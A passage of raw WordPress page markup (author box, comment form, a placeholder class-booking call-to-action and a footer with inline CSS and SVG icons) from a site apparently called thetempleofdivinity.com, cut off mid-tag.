<a href="https://thetempleofdivinity.com/author/esmeraldaeanes" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Esmeralda Eanes" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div><div class="thrv_wrapper thrv_text_element theme-auth-follow" data-css="tve-u-17781ca1c4d" style=""><p class="theme-paragraph" style="" data-css="tve-u-17781ca1c4e">Follow me</p></div>
<div class="thrv_social_custom thrv_author_follow tve_style_5" data-counts="" style="" data-css="tve-u-17781ca1c4f">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_5 tve_social_ib" style="">
<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><h5 class="comment-form-reply-title" style="text-align: center;">Share your thoughts</h5>
 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/12/home-and-home-transport-ankara-22/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://thetempleofdivinity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p class="comment-form-comment-notes comment-notes" style=""><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea id="comment" placeholder="Comment" name="comment" required="required" data-selector=".comment-form-text textarea"></textarea></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label data-comments-label="cookiesconsentlabel" class="theme-comments-label comment-form-label " for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="tve_no_icons comment-form-submit tcb-icon-display" data-selector=".comment-form-submit"><div class="thrv_wrapper thrv_icon tcb-icon-inherit-style" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-send-circle-solid" data-name=""><path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M8,7.71V11.05L15.14,12L8,12.95V16.29L18,12L8,7.71Z"></path></svg></div><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='1495' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div>
</div>
<div class="main-content-background"></div></div><div id="theme-bottom-section" class="theme-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root" style="padding: 20px !important;" data-css="tve-u-177255eda55" data-ct-name="Call To Action 29" data-ct="callaction-57315" data-element-name="Call to Action"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<div class="tve-content-box-background" data-css="tve-u-177255eda56" style=""></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-177255eda57"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-177255eda58" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-177255eda59"></div>
<div class="tve-cb" data-css="tve-u-177255eda5a" style=""><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-5" data-thickness-d="11" data-color-d="rgba(255, 255, 255, 0.14)" data-css="tve-u-177255eda5b" style="">
<hr class="tve_sep tve_sep-5" style="">
</div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5c" data-tag="h3"><h3 class="" style="" data-css="tve-u-1773972fad0">Free!</h3></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5f" data-tag="h3"><h3 class="">Book [Your Subject] Class!</h3></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-177255eda63"><p>Your first class is 100% free. Click the button below to get started!</p></div><div class="thrv_wrapper thrv-button tcb-local-vars-root" data-css="tve-u-177255eda65" style="" data-button-size="s" data-tcb_hover_state_parent="">
<a href="#" class="tcb-button-link" data-css="tve-u-177255eda66" style="">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">Book class</span></span>
</a>
</div></div>
</div></div>
</div></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_82" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="82"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_82 .symbol-section-out{background-color:rgb(35,35,35) !important;--background-color:rgb(35,35,35)!important;--tve-applied-background-color:rgb(35,35,35)!important;}.thrv_symbol_82 .symbol-section-in{--tve-color:rgba(255,255,255,0.34);--tve-applied---tve-color:rgba(255,255,255,0.34);padding:40px 40px 20px !important;}:not(#tve) .thrv_symbol_82 .symbol-section-in p,:not(#tve) .thrv_symbol_82 .symbol-section-in li,:not(#tve) .thrv_symbol_82 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_82 .symbol-section-in address,:not(#tve) .thrv_symbol_82 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_82 .symbol-section-in label,:not(#tve) .thrv_symbol_82 .symbol-section-in h1,:not(#tve) .thrv_symbol_82 .symbol-section-in h2,:not(#tve) .thrv_symbol_82 .symbol-section-in h3,:not(#tve) .thrv_symbol_82 .symbol-section-in h4,:not(#tve) .thrv_symbol_82 .symbol-section-in h5,:not(#tve) .thrv_symbol_82 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.34));--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.34));--tcb-applied-color:rgba(255,255,255,0.34);}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-177255925d4"]{font-size:inherit !important;font-family:inherit !important;color:inherit !important;--tve-applied-color:inherit !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{--tve-alignment:center;float:none;z-index:3;position:relative;margin:0px auto !important;width:120px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{--tve-border-width:1px;border-top:1px solid rgba(255,255,255,0.04) !important;padding-top:20px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tcb-local-color-f3080:rgba(0,0,0,0.7);--tcb-local-color-f2bba:rgba(3,3,3,0.5);--tcb-local-color-trewq:rgba(3,3,3,0.7);--tcb-local-color-poiuy:rgba(3,3,3,0.35);--tcb-local-color-f83d7:rgba(3,3,3,0.4);--tcb-local-color-frty6:rgba(3,3,3,0.2);--tcb-local-color-flktr:rgba(3,3,3,0.8);--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:10px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:36.7997%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:63.2%;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin:0px 0px 20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c70b286"]{--tve-border-radius:5px;}.thrv_symbol_82 .tve_social_items .tve_s_item[data-css="tve-u-1778c70b286"]{overflow:hidden;border-radius:5px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.8);--tve-applied-color:rgba(255,255,255,0.8);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgba(255,255,255,0.5))!important;--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.5))!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-regular-weight,normal);--tve-color:rgba(255,255,255,0.5);--tve-applied---tve-color:rgba(255,255,255,0.5);padding-left:5px !important;padding-right:5px !important;margin-left:5px !important;margin-right:5px !important;}:not(#tve) .thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75f00d"]{margin:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:38.8%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:61.2%;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-24);color:var(--tve-color,var(--tcb-skin-color-24))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-24))!important;font-size:var(--tve-font-size,13px)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-24);--tve-applied---tve-color:var$(--tcb-skin-color-24);--tve-font-size:13px;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover .tve_s_icon .tve_sc_icon{color:var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}}@media (max-width:1023px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:26px !important;width:26px !important;height:26px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon > svg{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;background-color:rgb(0,0,0) !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;}}@media (max-width:767px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tve-alignment:left;float:left;z-index:3;position:relative;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{float:none;z-index:3;position:relative;--tve-alignment:center;width:96px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:22px !important;width:22px !important;height:22px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{flex-wrap:nowrap !important;padding-top:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin-bottom:10px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{padding-top:10px !important;}.thrv_symbol_82 .symbol-section-in{padding:20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:31.4%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:68.6%;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:58.9%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:41.1%;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e225"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e227"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e228"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e2b0"]::after{clear:both;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{letter-spacing:1px;font-size:11px !important;}}</style> <div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style=""> <div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c6e45a5" style="--tcb-col-el-width:967;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap m-edit tcb--cols--2 tcb-resized tcb-mobile-no-wrap" data-css="tve-u-1778c6e37e2" style=""><div class="tcb-flex-col" data-css="tve-u-1778c6dc86f" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5b6e2b0"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_2" data-custom-networks="{}" data-css="tve-u-17729b7e863" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(0, 0, 0, 0.7)"},"f2bba":{"val":"rgba(3, 3, 3, 0.5)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"trewq":{"val":"rgba(3, 3, 3, 0.7)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"poiuy":{"val":"rgba(3, 3, 3, 0.35)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"f83d7":{"val":"rgba(3, 3, 3, 0.4)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"frty6":{"val":"rgba(3, 3, 3, 0.2)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"flktr":{"val":"rgba(3, 3, 3, 0.8)","hsl_parent_dependency":{"h":189,"l":0,"s":0}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_2 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="facebook"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e225"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="" style=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e227"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="" style=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper tcb-local-vars-root" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="instagram"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e228"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="" style=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-1778c6dc8c3" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c75f00d" style="--tcb-col-el-width:605.609;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized tcb-mobile-no-wrap m-edit" data-css="tve-u-1778c75edf7" style=""><div class="tcb-flex-col c-33" data-css="tve-u-1778c760ab0" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17725906d23" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1778c760af4" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1778c73275a"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first tve-mobile-dropdown tve-regular" data-tve-switch-icon="tablet,mobile" style="" data-css="tve-u-1778c75af64"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" 